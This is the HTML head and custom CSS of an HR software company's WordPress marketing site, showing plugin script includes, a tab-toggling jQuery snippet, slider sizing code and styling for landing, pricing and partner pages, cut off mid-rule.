<link rel='stylesheet' id='balloon-css' href='https://confluxhr.com/wp-content/themes/emphires/libraries/balloon/balloon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-all-style-css' href='https://confluxhr.com/wp-content/themes/emphires/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-dynamic-style-css' href='https://confluxhr.com/wp-content/cspt-emphires-css/theme-style.min.css?ver=815781' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-responsive-style-css' href='https://confluxhr.com/wp-content/themes/emphires/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://confluxhr.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://confluxhr.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753341695' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://confluxhr.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753341699' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://confluxhr.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1753341701' type='text/css' media='all' />
<script src="https://confluxhr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://confluxhr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/confluxhr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/emphires-addons/js/addon-scripts.js?ver=6.7.4" id="emphires-addons-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script src="https://confluxhr.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" async id="revmin-js"></script>
<script src="https://confluxhr.com/wp-content/themes/emphires/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script src="https://confluxhr.com/wp-content/themes/emphires/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-js"></script>
<script id="cspt-core-script-js-extra">
/* <![CDATA[ */
var cspt_js_variables = {"responsive":"1330"};
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-content/themes/emphires/js/core.min.js?ver=6.7.4" id="cspt-core-script-js"></script>
<script id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/confluxhr.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7be949b4cc","flag_url":"https:\/\/confluxhr.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script src="https://confluxhr.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768825825" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://confluxhr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://confluxhr.com/wp-json/wp/v2/tags/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://confluxhr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style>.cspt-header-button a {
    target: "_blank" !important;
}</style><script> 

   jQuery(document).ready(function ($) {

        $("#data-management").click(function(){
 

            $(".data").show ();

            $(".management").hide();
            $(".employee").hide();
            $(".development").hide();

        });

        $("#payroll-management").click(function(){

             $(".management").show();
             $(".data").hide ();            
            $(".employee").hide();
            $(".development").hide();

        });
      $("#employee-onboarding").click(function(){

             $(".employee").show();
             $(".data").hide ();
            $(".management").hide();           
            $(".development").hide();

        });
     $("#development-management").click(function(){

             $(".development").show();
            $(".data").hide ();
            $(".management").hide();
            $(".employee").hide();
           

        });

    });

 </script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style>
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                right: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/01/Site-Icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/01/Site-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/01/Site-Icon.png" />
<meta name="msapplication-TileImage" content="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/01/Site-Icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			@media only screen and (max-width : 720px){
.site-footer .widget {
    margin: 10px 0 10px;	
}
.widget ul li {
    padding: 0 0 5px 0;
}	
}


/* ----fremium page---- */
.hover-box-sec .vc_row.wpb_row.vc_row-fluid.vc_custom_1695986166053.cspt-row.cspt-bg-color-yes.cspt-bg-color-transparent.cspt-zindex-zero.cspt-bgimage-position-center-center.cspt-bgimage-yes.vc_row-has-fill {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}
h5.vc_custom_heading.how-does-free.vc_custom_1695981090264 {
    margin-bottom: 20px !important;
}
.landing-page-form .inline-sec {
    display: flex;
    gap: 14px;
}
.freemium-banner-sec input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    background-color: white !important;
}
.freemium-flip-box .vc-hoverbox-inner h2{
	margin-top:85px;
	font-size: 24px;
}
.freemium-flip-box .vc-hoverbox-block{
	background-position: top !important;
  background-repeat: no-repeat !important;
  background-color: #f7f7f7 !important;
	background-size: contain !important;
}
.freemium-flip-box .vc-hoverbox-inner{
	min-height: 185px !important;
}
.freemium-flip-box ul {
    text-align: left;
}
.freemium-icon-list .cspt-ihbox-icon-wrapper {
    width: 30px !important;
    height: 30px !important;
    font-size: 15px !important;
    line-height: 32px !important;
}
.freemium-icon-list .cspt-ihbox-icon{
	width: 46px !important;
}
.freemium-icon-list .cspt-ihbox-heading h2{
	font-size: 18px !important;
}
/* ----fremium page end---- */


.postid-19884 button {
    background: #0aadeb;
    padding: 16px 24px;
}
.postid-21482 button a {
    color: #fff;
}
aside#emphires_recent_posts_widget-2 h2.widget-title {
    color: #000;
}
h5.categories-sec{ 
	padding-top: 25px;
	padding-bottom: 15px;
    border-bottom: 1px solid rgba(0,0,0,.09);
}

.cspt-footer-widget .cspt-social-links li a{
	  font-size: 16px !important;
	  width: 40px !important;
    height: 40px !important;
    line-height: 36px !important;
}

.page-id-19002 div#content {
    padding-top: 0 !important;
}

.cspt-meta-date-top {
    display: none;
}

.schedule-demo-btn{
	z-index: 15;
    background-color: rgb(0, 106, 159);
    font-family: Poppins;
    cursor: pointer;
    color: rgb(255, 255, 255);
    text-decoration: none;   
    text-align: center;
    line-height: 46px;
    font-weight: 500;
    font-size: 21px;   
    box-shadow: rgb(0 0 0 / 15%) 0px 10px 20px 0px;
    padding: 10px 15px;
    border-radius: 50px;
}
.schedule-demo-btn:hover{
		z-index: 15;
    font-family: Poppins;
    cursor: pointer;
	background-color: transparent;
    color: rgb(0, 106, 159);
    text-decoration: none;   
    text-align: center;
    line-height: 46px;
    font-weight: 500;
    font-size: 21px;   
    border-color: #006a9f;
border-style: solid;
border-width: 2px;
box-shadow: rgba(0, 0, 0, 0.15) 0px 10px 20px 0px;
    padding: 10px 15px;
    border-radius: 50px;
}
.schedule-demo-btn-mobile{
		z-index: 15;
    background-color: rgb(0, 106, 159);
    font-family: Poppins;
    cursor: pointer;
    color: rgb(255, 255, 255);
    text-decoration: none;   
    text-align: center;
    line-height: 46px;
    font-weight: 500;
    font-size: 15px;   
    box-shadow: rgb(0 0 0 / 15%) 0px 10px 20px 0px;
    padding: 10px 15px;
    border-radius: 50px;
}
.schedule-demo-btn-mobile:hover{
		z-index: 15;
    font-family: Poppins;
    cursor: pointer;
	background-color: transparent;
    color: rgb(0, 106, 159);
    text-decoration: none;   
    text-align: center;
    line-height: 46px;
    font-weight: 500;
    font-size: 15px;   
    border-color: #006a9f;
border-style: solid;
border-width: 2px;
box-shadow: rgba(0, 0, 0, 0.15) 0px 10px 20px 0px;
    padding: 10px 15px;
    border-radius: 50px;
}

/* breadcrumb-css */
.cspt-title-bar-content, .cspt-title-bar-wrapper {
    min-height: 100px;
}
.cspt-title-bar-content {    
    padding: 22px 0;
}
.cspt-tbar-title {   
    font-size: 30px;
    line-height: 40px;   
}



#cspt-top-menu{
	font-size: 17px;
    font-weight: 600;
}

.subscribe{
position: relative;
height:50px
}

.subscribe input[type="email"] {
  width: 500px;
  
  background-color: transparent;
  border: 1px solid #2f383e;
  border-radius: 50px;
  font-size: 15px;
  width: 100%;
  height: 50px;
  border: 1px solid rgba(255,255,255,.2);
  background-color: #fff;
   
  padding: 10px 115px 10px 20px;

}


.subscribe input[type="submit"] {
  border-radius: 40px;
  height: 40px;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  letter-spacing: 0;
  padding: 5px 20px;
  background-color: #0c121d;
  top: 5px;
  right: 5px;
  position: absolute;
}


#mp_form_below_posts2{
	padding:30px 0;
}
 

.social-media .cspt-social-links li a {
	border-color: #bbbfc5;
	color:#bbbfc5;
	
}
.center{
	text-align:center;
}

.landing-logo{
	height:50px;
}
 
.landing-page-form p{
margin: 0px;
}

.zero-cost {
	margin-bottom:0 !important;
}
.zero-cost h1{
	font-size:29px; 
}
.zero-cost h1 strong{
	color:#0aadeb;
	
}

.landing-page-form .cspt-tbar-title{
	font-size:28px;
	line-height:28px;
	margin-bottom: 0px;
	
}
.landing-page-form .cspt-tbar-title span{
	color:#0aadeb
	
}

.landing-page-form p span{
	 color:#f60c0c;
	
}

.landing-page-form input[type=submit] {
font-size: 13px;
    line-height: 3px;
    width: 100%;
}

.landing-page-form input {
	margin: 10px 0;
	height:40px;
}

.acdon .vc_tta-panel-title{
	font-size:18px !important;
}

.landingpage-module .vc_column-inner{
	min-height:410px;
}
.page-template-landing-page .site-content{
	padding-top: 0px !important;
}
.heaiding-after img{
	max-width: 110px;
	 
}
/* landing page start */
 
.page-template-landing-page .landing-page-form .vc_column-inner{
    background-color: #fff;
    border-radius: 10px;
}
.management, .employee, .development{
	display:none;
}
.footer-text{
	text-align:center;
}
.page-template-landing-page  .cspt-contact-info  {
	color:#fff !important;
}
.page-template-landing-page  .cspt-contact-info .cspt-base-icon-letter, .cspt-base-icon-placeholder-1{
	color:#fff !important;
}
.page-template-landing-page .cspt-header-search-btn:before, .cspt-pre-header-wrapper ul:after, .cspt-contact-info li:after {
	background:transparent;
}

.landing-footerr-logo img{
	    width: 225px;
	padding-top:50px;
}
 
.landing-footerr-logo  .cspt-pricing-table-style-1 .vc_btn3.vc_btn3-size-md:hover, .cspt-footer-widget .cspt-social-links li a, .cspt-service-style-1 .vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover {
    border-color: #fff;
}
.landing-footerr-logo .cspt-social-links .cspt-base-icon-facebook-squared, .cspt-base-icon-twitter, .cspt-base-icon-linkedin-squared, .cspt-base-icon-instagram   {
  color: #fff !important;
}

.cspt-ihbox-style-2 .cspt-ihbox-icon .cspt-ihbox-icon-type-image{
	background:transform !important;
}


.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper {
    background-color: transparent !important;
    
}
.serves  ul{
	font-size:19px;
	line-height:30px;
	font-weight:bold;
}
.acdon p{
	  line-height: 35px;
}
.footer-contact {
	margin-bottom:10px;
}

.footer-contact .cspt-ihbox-icon-wrapper{
	  font-size: 27px;
    color: #fff;
    width: 55px;
    text-align: center;
    height: 55px;
    border-radius: 50%;
	margin-right:15px;
	
}
.footer-contact  .cspt-ihbox-content {
  margin-bottom: 0px;     
	margin-left:15px;
	font-size: 13px;
  margin-top: 12px;
	
}
.footer-contact .cspt-ihbox-icon-wrapper img {
	 max-width: 55px;
    height: 55px;
}
 .contact-page-icon .cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper {
    background-color:#0aadeb !important;
    
}

.contact-page-icon .cspt-ihbox-style-2 .cspt-ihbox-content {
    margin-bottom: 0;
    margin-top: 5px;
    font-size: 13px;
}


.landingpage-heder-fixed{
	position: fixed  !important; 
  top: 0  !important; 
  left: 16px  !important; 
  width: 100%  !important; 
  z-index: 99999 !important; 
}

.landing-page-top-btn {
	text-align:right;
}
@media only screen and (max-width : 412px) {
.landing-page-top-btn {
    text-align: center;
}
}

/* landing page end */


/*user manual section */

.user_manual_icon .cspt-ihbox-style-16 .cspt-ihbox-icon-wrapper {   
	font-size: 30px;
     line-height: 30px;
    width: 80px;
    height: 80px;    
    margin-bottom: 15px;
}

.user_manual_icon .cspt-ihbox-style-16 .cspt-ihbox-heading h2 {
    font-size: 18px;
    line-height: 24px;
    font-weight: 800;
    margin-bottom: 10px;
}
body .user_manual_icon .vc_btn3-container{ 
	margin-bottom: 0 !important;
}

body .user_manual_icon .cspt-ihbox-btn .vc_btn3-style-modern,
body .user_manual_icon .cspt-ihbox-btn .vc_btn3-style-modern:hover{
	color:#0aadeb !important;
}
.user_manual_icon .cspt-ihbox-style-16 .cspt-ihbox-contents{
	padding:15px;
}
/*user manual end*/



.creativesplanet-testimonial-text .mailpoet_form_below_posts{
	display:none
}


.banner-list ul {list-style-image: url('https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/list-icon.png');
}

/*==pricing table start=====*/
.ch-pricing-table .fca-ept-features-div ul li {background-image: url('https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/tick.png');
    margin-left: 25px !important;
    background-repeat: no-repeat;
    padding-left: 25px;
	  background-size: 18px;
	  margin: 0 0 0 0;
	line-height:25px !important
	
}
 

body .ch-pricing-table .fca-ept-price-container, .fca-ept-popular-div, .fca-ept-plan-div{
	text-align: center !important;
}

.ch-pricing-table .fca-ept-button{
	margin-top:20px;
}
.ch-pricing-table .fca-ept-features-div ul li > strong{
	background:#f2f2f2;
	color: #0693e3;
	margin-left: -25px;
  padding: 15px 0 5px 0px;
	font-size: 17px;	
}
/*.ch-pricing-table .fca-ept-features-div ul li strong::before {
	margin-top:30px !important;
}*/

 
/*==pricing table end=====*/


/*=====book a demo====== */
.book-a-demo .vc_custom_1658465090448 {
    padding-top: 18px !important;
    padding-bottom: 5px !important;
}
/*=====book a demo home page====== */	
	.book-a-demo-btn .vc_btn3-color-white{
		color: #0aadeb !important;
    font-size: 16px;
    font-weight: bold;		
	}
	
	/*=====book a demo end====== */

/*=====Newsletter all page====== */


/*use for newsletter bg*/
#mp_form_below_posts2{
	width:100%;
  position: relative;
    left: -173.6px;
    box-sizing: border-box;
    width: 1519px !important;
    padding-left: 159.6px;
    padding-right: 159.4px;
}
/*use for newsletter bg end*/

@media only screen and (max-width : 767px) {
#mp_form_below_posts2 {
    width:100%;
  position: relative;
    left: 0px;
    box-sizing: border-box;
    width: auto !important;
    padding-left: 0;
    padding-right: 0;
 
} 
}

 
/*=====Newsletter all page====== */
/* ======partner-heading===== */
.partner-heading{
	Font-size:30px;
	color:rgb(0 106 159);
   font-family: Nunito,sans-serif !important;
	font-weight:700;
		}
.partner-heading strong{
	Font-size:30px;
	color:#000000;
	font-family: Nunito,sans-serif !important;
}
	font-weight:500;
		}
.eco-system h3{
	font-size:30px;
	font-family: Nunito,sans-serif !important;
}
.eco-system p{
	 
	font-family: Nunito,sans-serif !important;
}
.partner-heading{
	font-family: Nunito,sans-serif !important;	  
	font-weight:700 !important;	
}
.pt-0 {
	padding-top:0px !important;
}
.pb-0 {
	padding-bottom:0px !important;
}
.my-0 p{
	margin-top:0px !important;
	margin-bottom:10px !important;
	
}
.partner-icon  ul li{
	font-size:15px;
	line-height:30px;
	font-weight:bold;
}
 
.eco-system-round  .vc_column-inner{
	border-radius:100% !important;
	height:250px !important;
	width:250px !important;;
	    box-shadow: 0px 0px 28px #ccc !important;
	font-family:
}
.eco-system  h4{
	font-size:20px;
	 color:#006a9f;
	
}

.eco-system  ul li {background-image: url('https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/tick1.png');
     
    background-repeat: no-repeat;
    padding-left: 25px;
	  background-size: 18px;
	  margin: 0 0 0 0;
  	line-height: 19px !important;
    list-style: none;
    font-size: 18px;
    padding-bottom: 15px;
	font-family: Nunito,sans-serif !important;
}

.partner-footer .cspt-zindex-zero{
	z-index:9 !important;
}
 
.partner-menu ul li {
	float:left;
	margin-right:10px;	
}
.partner-menu ul li>a:before {
	 content:none !important;
}
.text-right{
		text-align:right;
	      padding-right: 100px;

}
.distinctive-hrms img{
	padding-top:100px;
}
@media only screen and (max-width : 767px) {
	.text-right  {	 
	 padding-right:0 !important;
	  
}
}

.mark, mark {
  padding: .2em;
  background-color: transparent;
}




/* priceing plan start   */

 



/*second style design section */
.pricing-table-title {
    font-weight: bold;
    margin-bottom: 10px;
}

.pricing-tab {
    margin-bottom: 58px;
}


.pricing-tab-content .tab-pane.active {
    -webkit-animation: slide-down 0.6s ease-in-out;
    animation: slide-down 0.6s ease-in-out;
}

@-webkit-keyframes slide-down {
    0% {
        opacity: 0;
        -webkit-transform: translateY(5%);
        transform: translateY(5%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slide-down {
    0% {
        opacity: 0;
        -webkit-transform: translateY(5%);
        transform: translateY(5%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.pricing-card {
    border: none;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border-radius: 8px;
    box-shadow: 0 2px 20px 0 rgba(205, 205, 205, 0.55);
    min-height: 780px;
}

@media (max-width: 767px) {
	
     .cspt-row-inner.cspt-responsive-custom-70826736 {
        margin-right: 0px !important; 
	  }	 
    .pricing-card {
        margin-bottom: 28px;
    }
	.card-body {
		padding: 10px !important;
	}
	.table th {
		padding: 10px !important;
	}
	.accordian-body .table td {
    font-size: 10px !important;
    padding: 10px !important;
    vertical-align: middle !important;
}
	.cspt-box-shadow-1.vc_custom_1665731012331 {
    margin-right: 0px !important;
    padding: 0px !important;
}
.swap-on-mobile {
		display: flex !important;
		flex-direction: column-reverse !important;
	}	
	.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center h2.vc_custom_heading {
		line-height: 26px !important;
		font-size: 24px !important
	}	
	.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center h4.vc_custom_heading {
		line-height: 24px !important;
		font-size: 18px !important;
	}
	.vc_btn3-container.custom-btn.vc_btn3-inline {
    display: flex;
    vertical-align: top;
    width: 65% !important;
    margin: 0 auto;
    flex-direction: column;
}
.custom-column-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.cspt-row-inner.cspt-bg-color-yes.cspt-bg-color-transparent.cspt-zindex-zero {
    display: grid;
    grid-template-columns: 33.3% 33.3% 33.3%;
    align-items: center;
	font-size: 14px !important;
}
.custom-column-sec .wpb_single_image img {
    max-width: 70%;
}
#swap-on-mobile {
		display: flex !important;
		flex-direction: column-reverse !important;
	}	
body {
    font-size: 16px;
}
	
}


.pricing-card .card-body {
    padding: 35px 35px 16px;
}

.pricing-card .card-footer {
    background-color: transparent;
    border-top: 0;
    padding: 0;
}

.pricing-card.pricing-card-highlighted,
.pricing-card:hover {
    background-color: #007bff;
}

.pricing-plan-title {
    font-size: 18px;
    color: #000;
    margin-bottom: 7px;
    font-weight: bold;
    text-transform: uppercase;
}

.pricing-card-highlighted .pricing-plan-title,
.pricing-card:hover .pricing-plan-title {
    color: #fff;
}

.pricing-plan-original-cost {
    font-size: 17px;
    color: #007bff;
    text-align: center;
    margin-bottom: 0;
}

.pricing-card-highlighted .pricing-plan-original-cost,
.pricing-card:hover .pricing-plan-original-cost {
    color: #fff;
    opacity: 0.75;
}

.pricing-plan-cost {
    font-size: 40px;
    font-weight: bold;
    margin-bottom: 17px;
    color: #000;
}

.pricing-plan-cost .currency {
    font-size: 20px;
    position: relative;
    left: -5px;
}

.pricing-card-highlighted .pricing-plan-cost,
.pricing-card:hover .pricing-plan-cost {
    color: #fff;
}

.pricing-plan-features {
    list-style: none;
    padding-left: 0;
    line-height: 1.67;
    font-size: 15px;
    /* margin-bottom: 40px; */
}

.pricing-card-highlighted .pricing-plan-features,
.pricing-card:hover .pricing-plan-features {
    color: #fff;
}

.pricing-plan-features li {
   line-height: 25px;
     
}
.pricing-plan-features li i {
    padding-right: 8px;      
 }
 

.pricing-plan-features li::before {
    content: "";
    width: 15px;
    height: 15px;
    display: inline-block;
    color: #3ccf8e;
    position: absolute;
    left: 0;
    top: 5px;
    /* background: url("../images/tick.svg") no-repeat ; */
    background-size: cover;
}

.pricing-card-highlighted .pricing-plan-features li::before,
.pricing-card:hover .pricing-plan-features li::before {
    /* background: url("../images/tick-white.svg") no-repeat ; */
    background-size: cover;
}

.pricing-plan-purchase-btn {
    color: #000;
    background-color: transparent;
    border: solid 1px #dde5f5;
    border-radius: 4px;
    padding: 15px 20px;
    font-size: 16px;
    text-align: center;
    font-weight: bold;
    display: block;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    margin-bottom: 10px;
}

.pricing-plan-purchase-btn:hover {
    color: #007bff;
}

.pricing-card-highlighted .pricing-plan-purchase-btn,
.pricing-card:hover .pricing-plan-purchase-btn {
    border: 0;
    background-color: #fff;
}

.pricing-plan-link {
    color: #c1c1c1;
    font-size: 14px;
}

.pricing-card-highlighted .pricing-plan-link,
.pricing-card:hover .pricing-plan-link {
    color: #fff;
    opacity: 0.75;
}

.offer-badge {
    padding: 8px 15px;
    background-color: #8de919;
    color: #201d1d;
    font-size: 12px;
    font-weight: bold;
}

/**/

.table-icon {
    width: 20px;
}

.table--head.table__head--solid {
    background-color: #007bff;
}
.table th {
    color: #fff;
    font-size: 14px;
    line-height: 1.4;
    padding: 15px 0 15px 18px;
    vertical-align: top;
    background: #007afd;
}
.table td {
    background: #f5f5f5;
    color: #000;
    font-size: 14px;
    line-height: 1.4;
    padding: 8px 0 8px 18px;
    vertical-align: top;
}

.table td.main_heading {
    background: #78ade6;
    color: #fff !important;
}
.table td.main_heading i{
    color: #fff !important;
	}

.table td.main_heading button{
    background: none ;
	}
.table td.sub_heading {
    background: #dedede;
     
}

.table td:first-child {
    width: 30%;
}

.table--head td {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
}

.table td:not(:first-child) {
    width: calc((100% - 30%) / 4);
    text-align: center;
}
.font-heading {
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: bold;
} 
.text-decoration-none{
	text-decoration:none !important;
}

/* Add Indicator fontawesome icon to the left */
.panel-heading .accordion-toggle::before {
    font-family: 'FontAwesome';
    content: '\f00d';
    float: left;
    color: #000;
    font-weight: lighter;
    transform: rotate(0deg);
    transition: all 0.2s ease-in;
    
     
  }
.panel-heading .accordion-toggle.collapsed::before {
    color: #444;
    transform: rotate(-135deg);
    transition: all 0.2s ease-in;
        
  }

/* priceing plan End */

/* Tab style start */
body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{
	margin-bottom:0!important
}

/* Tab style start */

	

.cspt-breadcrumb-inner span.post.post-cspt-service.current-item {

 display: none;

}

.blog-table td {
	border:1px solid black;
}

/** Start Template Kit CSS: Digital Product (css/customizer.css) **/

.envato-kit-128-grad-border .elementor-button-wrapper{
	display: inline-block;
  background: linear-gradient(to left, #e11da3, #3b68ff);
	border-radius: 50px;
  padding: 2px;
}

/** End Template Kit CSS: Digital Product (css/customizer.css) **/

/* Header Button Style */
@media (min-width: 1200px){
	    .cspt-header-style-5 .cspt-header-button a {
        padding: 0 15px;
        line-height: 50px;
